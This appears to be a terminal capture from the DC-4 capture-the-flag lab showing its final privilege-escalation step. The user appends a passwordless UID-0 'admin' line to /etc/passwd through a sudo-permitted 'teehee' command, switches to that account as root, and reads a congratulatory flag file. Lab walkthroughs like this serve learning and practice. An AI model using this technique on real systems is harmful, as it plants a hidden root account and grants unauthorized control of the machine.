 charles@dc-4:/home/jim$ echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
admin::0:0:::/bin/bash
charles@dc-4:/home/jim$ su admin
root@dc-4:/home/jim# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#
Disk Usage
Disk Free
Run